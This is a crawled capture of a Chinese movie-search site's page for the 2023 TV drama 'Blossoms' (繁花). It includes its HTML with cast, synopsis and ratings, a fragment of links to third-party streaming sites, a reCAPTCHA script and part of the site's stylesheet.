

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dyg2024.com/mov/34874646.html
body_size: 4353
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>2023年电视剧《繁花》免费在线观看_第三方高清完整版 - 电影狗</title>
<meta name="keywords" content="繁花,剧版,Blossoms" />
<meta name="description" content="2023年豆瓣8.6分最新中国大陆电视剧《繁花》/又名：繁花(剧版)/Blossoms/Blossoms Shanghai 最新上映时间、预告片、豆瓣评分和剧情演员介绍，繁花最新免费资源搜索。该片为王家卫导演作品，由胡歌、马伊琍、唐嫣最新出演作品">
<meta name="applicable-device" content="pc">
<meta name="siteBaseUrl" content="https://dyg2024.com" />
<link rel="shortcut icon" href="https://dyg2024.com/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="https://dyg2024.com/View/style/min.css?v=3"  />
<script type="text/javascript" src="https://dyg2024.com/Plugin/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="https://dyg2024.com/Plugin/com.min.js"></script>
<script type="text/javascript" src="https://dyg2024.com/View/js/min.js?v=33"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2597465019259789"
     crossorigin="anonymous"></script>
</head>
<body>
<div class="headerContainer headerBg"><div class="headerInner">
	<div class="headerMenu">
        <h2>        <a href="/">首页</a></h2>
         <h2>        <a href="https://dyg2024.com/yingku/">影库</a></h2>
        <h2>        <a href="https://dyg2024.com/celebrities/">艺人</a></h2>
        <h2>        <a href="https://dyg2024.com/articles/yingping/">影评</a></h2>
        <h2>        <a href="https://dyg2024.com/articles/zhuanti/">专题</a></h2>
           <h2>        <a href="https://panmu.com/">在线工具（免费）</a></h2>
        <h2>        <a href="https://www.haodyg.com/">发布页（防丢失）</a></h2>

    
     
	</div>
	<!---headerMenu--->
	<div class="headerUserMenu">
                    <li class="userName"><a href="https://dyg2024.com/User/showLogin"></a></li>
         
        <li class="headerUserPopMenu">
                    </li>
    </div>
	<!---headerUserMenu--->
</div>
<div class="midContainer"><div class="slogo"><h1><a href="https://dyg2024.com/">电影狗搜索</a></h1><span>haodyg.com</span></div>
<div class="soForm">
    <form method="post" action="https://dyg2024.com/Mov/so/">
    <div class="soOuter"><div class="input">
        <input type="text" id="soInput" name="soInput" value="" inColor="#555" outColor="#aaa" autocomplete="off" />
        <div class="soTipDiv" id="soTipDiv">
</div>
    </div></div>
    <div class="subBtn"><a id="soSubmit" href="javascript:;"></a></div>
    </form>
</div></div>
</div>
<!---headerContainer--->
	
<div class="margin"></div>
	
<div class="mainContainer onlyMainBox">
        <div class="cntBox movieOne">    	<div class="cntBox breadNav">
            <li>当前位置:</li><li><a href="https://dyg2024.com/">首页</a></li><li>>></li>
                                    <li><a href="https://dyg2024.com/yingku/">影库</a></li><li>></li>
                                </div>
        <h4>繁花 (2023)</h4>
        <div class="thumb">
             <div class="poster">
             <img alt="繁花" class="orginSrc" data-url="https://dyg2024.com//pic/mov/6/34874646.jpg" src="https://dyg2024.com/View/images/imgLoad.png"/>
             </div>
                        <li class="trailer"><a rel="nofollow" target="blank" href="https://movie.douban.com/trailer/296969/">预告片</a></li>
                    </div>
        <!---thumbOuter--->
        <div class="rightInfo">
                        <ul>
            <li>导演:</li>
                                    <li><a href="https://dyg2024.com/soMore/all-all-all-all-wangjiawei">王家卫</a></li>
                        </ul>
                                    <ul>
            <li>主演:</li>
                                    <li><a href="https://dyg2024.com/soMore/all-all-all-all-huge">胡歌</a></li>
                                    <li><a href="https://dyg2024.com/soMore/all-all-all-all-mayili">马伊琍</a></li>
                                    <li><a href="https://dyg2024.com/soMore/all-all-all-all-tangyan">唐嫣</a></li>
                                    <li><a href="https://dyg2024.com/soMore/all-all-all-all-xinzhilei">辛芷蕾</a></li>
                                    <li><a href="https://dyg2024.com/soMore/all-all-all-all-youbenchang">游本昌</a></li>
                        </ul>
                                    <ul>
            <li>类型:</li>
                                    <li><a href="https://dyg2024.com/soMore/all-juqing-all-all-">剧情</a></li>
                                    <li><a href="https://dyg2024.com/soMore/all-aiqing-all-all-">爱情</a></li>
                        </ul>
                                                <ul>
            <li>国家/地区:</li>
                                    <li><a href="https://dyg2024.com/soMore/all-all-zhongguodalu-all-">中国大陆</a></li>
                        </ul>
                                    <ul class="pubTime">
            <li>上映时间:</li><li>2023年12月27日</li>
            </ul>
                                    <ul>
                                    <li>
            <div class="rating">
                        <div class="score dbFlag"><a rel="nofollow" target="blank" href="https://movie.douban.com/subject/34874646">豆瓣&nbsp;<span class="score_1">8</span><span class="score_2">.6</span>分</a></div>
            <div class="starBg">
                <div class="starNum" percentW="0.86"></div>
            </div>
                        </div>
            </li>
                        </ul>
        </div>
        <!---info--->
        <div class="clear"></div>
                            <details class="brief">
            <summary>简介 十里洋场，雪月风花。形色男女往来穿梭，追逐着名利，追逐梦想，追随着心底无尽的欲望。一曾名不见经传的小青年阿宝（胡歌 饰），为了实现发财致富梦拜在老法师爷叔（游本昌 饰）门下，随后便于一众亲信驰骋股市，盆满钵圆，眼见得起了高楼，平步青云。不满足股市的狂欢冒险，宝总转身投入商界，他和27号的汪小姐（唐嫣 饰）互惠合作，彼此信赖；和青梅竹马的铃子（马伊琍 饰）合开餐厅，互为表里；与初来乍到的至真园老板娘</summary>
            李李（辛芷蕾 饰）往来试探，暗流涌动。人头攒动，熙熙攘攘的黄河路有如大上海的缩影，上演了几多悲欢离合，阴晴圆缺。 本片根据金宇澄荣获茅盾文学奖的同名小说改编。            </details>
                    </div>
    
   <!---movieOne--->
      <div class="mainNav"><div class="left"><li>相关影员</li></div></div>
   <div class="scrollBox scroll_card"><div class="x_outer"><div class="x_menu">
						<div class="each">
		<a title="王家卫" target="_blank" href="https://dyg2024.com/movier/1041024.html">
		<div class="thumb">
		<img alt="王家卫" class="orginSrc" data-url="https://dyg2024.com//pic/celebrity/4/1041024.jpg" src="https://dyg2024.com/View/images/blank_bg.png"/>
		</div>
		<div class="title">王家卫</div>
		</a>
		</div>
						<div class="each">
		<a title="胡歌" target="_blank" href="https://dyg2024.com/movier/1274477.html">
		<div class="thumb">
		<img alt="胡歌" class="orginSrc" data-url="https://dyg2024.com//pic/celebrity/7/1274477.jpg" src="https://dyg2024.com/View/images/blank_bg.png"/>
		</div>
		<div class="title">胡歌</div>
		</a>
		</div>
						<div class="each">
		<a title="马伊琍" target="_blank" href="https://dyg2024.com/movier/1011935.html">
		<div class="thumb">
		<img alt="马伊琍" class="orginSrc" data-url="https://dyg2024.com//pic/celebrity/5/1011935.jpg" src="https://dyg2024.com/View/images/blank_bg.png"/>
		</div>
		<div class="title">马伊琍</div>
		</a>
		</div>
						<div class="each">
		<a title="唐嫣" target="_blank" href="https://dyg2024.com/movier/1274479.html">
		<div class="thumb">
		<img alt="唐嫣" class="orginSrc" data-url="https://dyg2024.com//pic/celebrity/9/1274479.jpg" src="https://dyg2024.com/View/images/blank_bg.png"/>
		</div>
		<div class="title">唐嫣</div>
		</a>
		</div>
						<div class="each">
		<a title="辛芷蕾" target="_blank" href="https://dyg2024.com/movier/1318720.html">
		<div class="thumb">
		<img alt="辛芷蕾" class="orginSrc" data-url="https://dyg2024.com//pic/celebrity/0/1318720.jpg" src="https://dyg2024.com/View/images/blank_bg.png"/>
		</div>
		<div class="title">辛芷蕾</div>
		</a>
		</div>
						<div class="each">
		<a title="游本昌" target="_blank" href="https://dyg2024.com/movier/1313934.html">
		<div class="thumb">
		<img alt="游本昌" class="orginSrc" data-url="https://dyg2024.com//pic/celebrity/4/1313934.jpg" src="https://dyg2024.com/View/images/blank_bg.png"/>
		</div>
		<div class="title">游本昌</div>
		</a>
		</div>
						<div class="each">
		<a title="郑恺" target="_blank" href="https://dyg2024.com/movier/1275564.html">
		<div class="thumb">
		<img alt="郑恺" class="orginSrc" data-url="https://dyg2024.com//pic/celebrity/4/1275564.jpg" src="https://dyg2024.com/View/images/blank_bg.png"/>
		</div>
		<div class="title">郑恺</div>
		</a>
		</div>
						<div class="each">
		<a title="陈龙" target="_blank" href="https://dyg2024.com/movier/1314478.html">
		<div class="thumb">
		<img alt="陈龙" class="orginSrc" data-url="https://dyg2024.com//pic/celebrity/8/1314478.jpg" src="https://dyg2024.com/View/images/blank_bg.png"/>
		</div>
		<div class="title">陈龙</div>
		</a>
		</div>
						<div class="each">
		<a title="董勇" target="_blank" href="https://dyg2024.com/movier/1274637.html">
		<div class="thumb">
		<img alt="董勇" class="orginSrc" data-url="https://dyg2024.com//pic/celebrity/7/1274637.jpg" src="https://dyg2024.com/View/images/blank_bg.png"/>
		</div>
		<div class="title">董勇</div>
		</a>
		</div>
						<div class="each">
		<a title="吴越" target="_blank" href="https://dyg2024.com/movier/1310696.html">
		<div class="thumb">
		<img alt="吴越" class="orginSrc" data-url="https://dyg2024.com//pic/celebrity/6/1310696.jpg" src="https://dyg2024.com/View/images/blank_bg.png"/>
		</div>
		<div class="title">吴越</div>
		</a>
		</div>
			</div></div></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2597465019259789"
     crossorigin="anonymous"></script>
<!-- 电影狗 广告位 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2597465019259789"
     data-ad-slot="2301830058"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>	
            <div class="mainNav"><div class="left"><li>相关网页索引</li></div></div>
    <div id="web_ajax"><script>$().ready(function(){setTimeout("web_ajax('繁花')",0); })</script></div>
        
            <div id="comment_ajax"><script>$().ready(function(){setTimeout("comment_ajax('34874646')",3); })</script></div>
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2597465019259789"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2597465019259789"
     data-ad-slot="5353437170"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    <div class="mainNav"><div class="left"><li>相关影视</li></div></div>
    <div class="movies">
    <a title="第601个电话" target="_blank" href="https://dyg2024.com/mov/1890569.html">
    <div class="each">
        <div class="thumb">
        <img alt="第601个电话" class="orginSrc" data-url="https://dyg2024.com//pic/mov/9/1890569.jpg" src="https://dyg2024.com/View/images/blank_bg.png"/>
        </div>
        <div class="rightBox">
            <h4>第601个电话</h4>
                        <div class="rating">
                        <div class="starBg">
                <div class="starNum" percentW="0.47"></div>
            </div>
            <div class="score"><span class="score_1">4</span><span class="score_2">.7</span>分</div>
                        </div>
                        <div class="info">
                2006年                                                                 <a href="https://dyg2024.com/soMore/all-all-zhongguodalu-all-">中国大陆</a>
                                                                                                <a href="https://dyg2024.com/soMore/all-juqing-all-all-">剧情</a>
                                                                                /
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-zhangbaizhi">张柏芝</a>
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-zhoubichang">周笔畅</a>
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-huge">胡歌</a>
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-zhangguoli">张国立</a>
                                            </div>
        </div>
    </div>
    </a>
    <a title="一路前行" target="_blank" href="https://dyg2024.com/mov/36193769.html">
    <div class="each">
        <div class="thumb">
        <img alt="一路前行" class="orginSrc" data-url="https://dyg2024.com//pic/mov/9/36193769.jpg" src="https://dyg2024.com/View/images/blank_bg.png"/>
        </div>
        <div class="rightBox">
            <h4>一路前行</h4>
                        <div class="rating">
                        <div class="noScore">暂无评分</div>
                        </div>
                        <div class="info">
                2023年                                                                 <a href="https://dyg2024.com/soMore/all-all-zhongguodalu-all-">中国大陆</a>
                                                                                                <a href="https://dyg2024.com/soMore/all-jilupian-all-all-">纪录片</a>
                                                                                /
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-huge">胡歌</a>
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-liutao">刘涛</a>
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-chenlong">陈龙</a>
                                            </div>
        </div>
    </div>
    </a>
    <a title="猎场" target="_blank" href="https://dyg2024.com/mov/26322642.html">
    <div class="each">
        <div class="thumb">
        <img alt="猎场" class="orginSrc" data-url="https://dyg2024.com//pic/mov/2/26322642.jpg" src="https://dyg2024.com/View/images/blank_bg.png"/>
        </div>
        <div class="rightBox">
            <h4>猎场</h4>
                        <div class="rating">
                        <div class="starBg">
                <div class="starNum" percentW="0.55"></div>
            </div>
            <div class="score"><span class="score_1">5</span><span class="score_2">.5</span>分</div>
                        </div>
                        <div class="info">
                2017年                                                                 <a href="https://dyg2024.com/soMore/all-all-zhongguodalu-all-">中国大陆</a>
                                                                                                <a href="https://dyg2024.com/soMore/all-juqing-all-all-">剧情</a>
                                                                                /
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-huge">胡歌</a>
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-guanrenzi">菅纫姿</a>
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-chenlong">陈龙</a>
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-sunhonglei">孙红雷</a>
                                            </div>
        </div>
    </div>
    </a>
    <a title="少年岳飞传奇" target="_blank" href="https://dyg2024.com/mov/6801449.html">
    <div class="each">
        <div class="thumb">
        <img alt="少年岳飞传奇" class="orginSrc" data-url="https://dyg2024.com//pic/mov/9/6801449.jpg" src="https://dyg2024.com/View/images/blank_bg.png"/>
        </div>
        <div class="rightBox">
            <h4>少年岳飞传奇</h4>
                        <div class="rating">
                        <div class="starBg">
                <div class="starNum" percentW="0.67"></div>
            </div>
            <div class="score"><span class="score_1">6</span><span class="score_2">.7</span>分</div>
                        </div>
                        <div class="info">
                2011年                                                                 <a href="https://dyg2024.com/soMore/all-all-zhongguodalu-all-">中国大陆</a>
                                                                                                <a href="https://dyg2024.com/soMore/all-donghua-all-all-">动画</a>
                                                                                /
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-huge">胡歌</a>
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-zhouxianxin">周显欣</a>
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-tongzirong">童自荣</a>
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-liyang">李扬</a>
                                            </div>
        </div>
    </div>
    </a>
    <a title="繁花岛" target="_blank" href="https://dyg2024.com/mov/1434549.html">
    <div class="each">
        <div class="thumb">
        <img alt="繁花岛" class="orginSrc" data-url="https://dyg2024.com//pic/mov/9/1434549.jpg" src="https://dyg2024.com/View/images/blank_bg.png"/>
        </div>
        <div class="rightBox">
            <h4>繁花岛</h4>
                        <div class="rating">
                        <div class="starBg">
                <div class="starNum" percentW="0.89"></div>
            </div>
            <div class="score"><span class="score_1">8</span><span class="score_2">.9</span>分</div>
                        </div>
                        <div class="info">
                1989年                                                                 <a href="https://dyg2024.com/soMore/all-all-baxi-all-">巴西</a>
                                                                                                <a href="https://dyg2024.com/soMore/all-jilupian-all-all-">纪录片</a>
                                                <a href="https://dyg2024.com/soMore/all-duanpian-all-all-">短片</a>
                                                                                /
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-júliabarth">Júlia Barth</a>
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-paulojosé">Paulo José</a>
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-ciçareckziegel">Ciça Reckziegel</a>
                                            </div>
        </div>
    </div>
    </a>
    <a title="一路繁花相送" target="_blank" href="https://dyg2024.com/mov/26615514.html">
    <div class="each">
        <div class="thumb">
        <img alt="一路繁花相送" class="orginSrc" data-url="https://dyg2024.com//pic/mov/4/26615514.jpg" src="https://dyg2024.com/View/images/blank_bg.png"/>
        </div>
        <div class="rightBox">
            <h4>一路繁花相送</h4>
                        <div class="rating">
                        <div class="starBg">
                <div class="starNum" percentW="0.45"></div>
            </div>
            <div class="score"><span class="score_1">4</span><span class="score_2">.5</span>分</div>
                        </div>
                        <div class="info">
                2018年                                                                 <a href="https://dyg2024.com/soMore/all-all-zhongguodalu-all-">中国大陆</a>
                                                                                                <a href="https://dyg2024.com/soMore/all-juqing-all-all-">剧情</a>
                                                <a href="https://dyg2024.com/soMore/all-aiqing-all-all-">爱情</a>
                                                                                /
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-zhonghanliang">钟汉良</a>
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-jiangshuying">江疏影</a>
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-yanyalun">炎亚纶</a>
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-licheng">李晟</a>
                                            </div>
        </div>
    </div>
    </a>
    <a title="时之繁花" target="_blank" href="https://dyg2024.com/mov/25774028.html">
    <div class="each">
        <div class="thumb">
        <img alt="时之繁花" class="orginSrc" data-url="https://dyg2024.com//pic/mov/8/25774028.jpg" src="https://dyg2024.com/View/images/blank_bg.png"/>
        </div>
        <div class="rightBox">
            <h4>时之繁花</h4>
                        <div class="rating">
                        <div class="starBg">
                <div class="starNum" percentW="0.9"></div>
            </div>
            <div class="score"><span class="score_1">9</span><span class="score_2">.0</span>分</div>
                        </div>
                        <div class="info">
                2013年                                                                 <a href="https://dyg2024.com/soMore/all-all-zhongguotaiwan-all-">中国台湾</a>
                                                                                                <a href="https://dyg2024.com/soMore/all-juqing-all-all-">剧情</a>
                                                <a href="https://dyg2024.com/soMore/all-duanpian-all-all-">短片</a>
                                                <a href="https://dyg2024.com/soMore/all-yinle-all-all-">音乐</a>
                                                                                /
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-linjunjie">林俊杰</a>
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-guocaijie">郭采洁</a>
                                            </div>
        </div>
    </div>
    </a>
    <a title="一路繁花" target="_blank" href="https://dyg2024.com/mov/37054769.html">
    <div class="each">
        <div class="thumb">
        <img alt="一路繁花" class="orginSrc" data-url="https://dyg2024.com//pic/mov/9/37054769.jpg" src="https://dyg2024.com/View/images/blank_bg.png"/>
        </div>
        <div class="rightBox">
            <h4>一路繁花</h4>
                        <div class="rating">
                        <div class="starBg">
                <div class="starNum" percentW="0.51"></div>
            </div>
            <div class="score"><span class="score_1">5</span><span class="score_2">.1</span>分</div>
                        </div>
                        <div class="info">
                2025年                                                                 <a href="https://dyg2024.com/soMore/all-all-zhongguodalu-all-">中国大陆</a>
                                                                                                <a href="https://dyg2024.com/soMore/all-zhenrenxiu-all-all-">真人秀</a>
                                                                                /
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-caiming">蔡明</a>
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-chenlan">陈岚</a>
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-lixiaoran">李小冉</a>
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-liuxiaoqing">刘晓庆</a>
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-niping">倪萍</a>
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-zhangqiang">张蔷</a>
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-hejunlin">贺峻霖</a>
                                                <a href="https://dyg2024.com/soMore/all-all-all-all-niuzaizai">牛在在</a>
                                            </div>
        </div>
    </div>
    </a>
</div>
</div>
<!---mainContainer--->
<div class="clear"></div>
<div class="footerContainer"><div class="mainContainer centerContainer">
	<div class="copyRight">
    <li class="mobileMode"><a href="javascript:;">手机版</a></li>
    <li><a rel="nofollow" target="_blank" href="/article/311.html">侵权投诉</a></li>
    <li><a rel="nofollow" target="_blank" href="https://dyg2024.com/mzsm/">免责声明</a></li>
		<li><a href="javascript:;" onclick="javascript:mzsmAct(this,'noticeAdd',1);">留言反馈</a></li>
	<li><a rel="nofollow" target="_blank" href="/link.html">友情链接</a></li>
	</br>本站CDN防护<a rel="nofollow" target="_blank" href="https://www.funcdn.com/">FUNCDN</a>赞助

	</div>
	</div></div>

<div class="goTopBtn ieFloat"><a title="返回顶部" href="javascript:;"><span>TOP</span></a></div>

<script charset="UTF-8" id="MXA_COLLECT" src="//mxana.tacool.com/sdk.js"></script>
<script>MXA.init({ id: "c1-botcQfYp" })</script>


</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dyg2024.com/SpiderMovie/zy/%E7%B9%81%E8%8A%B1
body_size: 844
content:
<div class="movieZy">
                   <a title="点击跳转到资源页" rel="nofollow" target="_blank" href="https://dyg2024.com/web/UW16UjUxTmYwQllsSVAyOXdkNGl5ME4zVVZvcUIwN2VKVkl4eHBvVmNFYz0=">
    <ul class="ico onLine">
    <li><span><span>繁花</span></span></li>
    <li>555电影</li>
    </ul>
    </a>
           <a title="点击跳转到资源页" rel="nofollow" target="_blank" href="https://dyg2024.com/web/MjZZWVlWTk1WQTErOVptMXN2QjN5TzV4UXh1aUZDdEd2QmlWdzFuTHNwOD0=">
    <ul class="ico onLine">
    <li>一路<span><span>繁花</span></span></li>
    <li>三好影院</li>
    </ul>
    </a>
           <a title="点击跳转到资源页" rel="nofollow" target="_blank" href="https://dyg2024.com/web/a01ZbjROSS84VmpTaXBDTnQ2dTFwSW1jQ2g5L3cySytrbFgyWEdHMzZtVT0=">
    <ul class="ico onLine">
    <li>一路<span><span>繁花</span></span></li>
    <li>好影影院</li>
    </ul>
    </a>
           <a title="点击跳转到资源页" rel="nofollow" target="_blank" href="https://dyg2024.com/web/bU1leFBPZlJ3ZmN0ZGZVYWh2WE42dmVCWkgya1dVRkFZanBUNEFpUGZWZz0=">
    <ul class="ico onLine">
    <li><span><span>繁花</span></span></li>
    <li>看片狂人</li>
    </ul>
    </a>
           <a title="点击跳转到资源页" rel="nofollow" target="_blank" href="https://dyg2024.com/web/ZzBIZUJKOTljQ01xTlhWRnNFc2V1UmpOTklWTi9yVWp1cnh6dXFZMFlUOD0=">
    <ul class="ico onLine">
    <li>一路<span><span>繁花</span></span></li>
    <li>蛋蛋赞</li>
    </ul>
    </a>
           <a title="点击跳转到资源页" rel="nofollow" target="_blank" href="https://dyg2024.com/web/UnM0cWV6eVdjc1djU0N2ZkpEMEVac1hOSVlUVzFMMFJjelpuOSt0bUNjcz0=">
    <ul class="ico onLine">
    <li><span><span>繁花</span></span>来了</li>
    <li>爱奇艺</li>
    </ul>
    </a>
           <a title="点击跳转到资源页" rel="nofollow" target="_blank" href="https://dyg2024.com/web/RUE2UlYvQ1dxZTBJdG44SWtFT01VTmNOWnhrZDYrejRVVms4U0lwQVdwdz0=">
    <ul class="ico onLine">
    <li><span><span>繁花</span></span></li>
    <li>Kimivod</li>
    </ul>
    </a>
           <a title="点击跳转到资源页" rel="nofollow" target="_blank" href="https://dyg2024.com/web/b25TeUNMbXdJL2NXQWgyOHJKQ3BUYWpIWFBoZ1BrcWpOYzdxV2d1WFlNUT0=">
    <ul class="ico onLine">
    <li>那树<span><span>繁花</span></span></li>
    <li>末小影</li>
    </ul>
    </a>
           <a title="点击跳转到资源页" rel="nofollow" target="_blank" href="https://dyg2024.com/web/eWQzUks1YTNQRXlCcHZBenFBNy9DQkxDMmR3ZmJBdWczQjF6ZVRXOHNYOD0=">
    <ul class="ico onLine">
    <li>一路<span><span>繁花</span></span>2</li>
    <li>37电影</li>
    </ul>
    </a>
           <a title="点击跳转到资源页" rel="nofollow" target="_blank" href="https://dyg2024.com/web/ZG9oejNYK1hIcDZRRk9ESk1GWUhKMFQyQmdDc1lPSWdrL01xbWJLdGExMD0=">
    <ul class="ico onLine">
    <li>一路<span><span>繁花</span></span>第2季</li>
    <li>IFN影视</li>
    </ul>
    </a>
           <a title="点击跳转到资源页" rel="nofollow" target="_blank" href="https://dyg2024.com/web/djJrYjgxZjVGS2NIcE0wenJpeDc4UEdZdWdVQk9yakdYdEFoQk03a1lDbz0=">
    <ul class="ico onLine">
    <li>一路<span><span>繁花</span></span></li>
    <li>琪琪影视</li>
    </ul>
    </a>
        </div>
<div class="zy_tip">
本站与以上第三方目标网页索引无任何合作关系，搜索结果按关键字搜索自动获得并生成，访问站外链接请自行辨别风险，详细请查看<a rel="nofollow" target="_blank" href="https://dyg2024.com/mzsm/">《免责声明》</a>
</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y3phz_i29fISqSktVSyX8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769003411032');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dyg2024.com/View/style/min.css?v=3
body_size: 4699
content:
@charset "utf-8";
@import url(com.min.css?v=1);
/**----------------------------------- 公共基本属性设----------------------------------- */
.mainContainer{margin:0 auto;width:1200px; }
.mainBox{float:left;width:900px;padding:0 30px 20px 0;min-height:600px;overflow:visible;}
.siderBox{float:right;width:250px;}
.siderCntBox{margin-bottom:20px;}
.margin{margin-top:30px;}
.onlyMainBox{width:800px;}

.headerContainer{width:100%;}
.headerInner{margin:0 auto;width:90%;}
.headerMenu{float:left;}
.headerMenu li,.headerMenu h2{float:left;margin-right:2px;height:30px;line-height:30px;font-weight:normal;}
.headerMenu a, .headerMenu a:visited{display:block;padding:0 10px;color:#555;}
.headerMenu .selected a, .headerMenu .selected a:visited,.headerMenu a:hover{color:#555;}

.headerUserMenu{float:right;}
.headerUserMenu li{float:left;margin-right:2px;}
.headerUserMenu .userName a, .headerUserMenu .userName a:visited{display:block;color:#555;}
.headerUserMenu .openUserMenuBtn a ,.headerUserMenu .openUserMenuBtn a:visited{display:block;width:20px;height:20px;background:url('../images/arrow_down.png') no-repeat center;background-size:12px;}
.headerUserMenu .arrowBg{margin-left:80px;}
.headerUserMenu .popStyle_2{margin-top:15px;margin-left:-108px;}
.headerUserMenu .popStyle_2 .inner{border:solid 1px #000;box-shadow:2px 2px 2px 1px #555;}

.midContainer{margin:0 auto;width:800px;padding-top:30px;padding-bottom:20px;}
.indexMidContainer .midContainer{padding:0;background-color:transparent;}
.slogo{margin:0 auto;width:130px; text-align:left;color:#aaa;padding-left:45px;letter-spacing:1px;background:url('../images/logo.png') no-repeat left;background-size:40px;}
.slogo h1 a ,.slogo h1 a:visited{font-size:20px;font-weight:bold;color:#BF5C0B; letter-spacing:5px;}


.soForm{margin-top:20px;border:solid 3px #333;background-color:#fff;}
.soForm .soOuter{float:left;width:100%;height:100%;}
.soForm .input{height:100%; }
.soForm .subBtn{float:right;margin-left:-100%;}
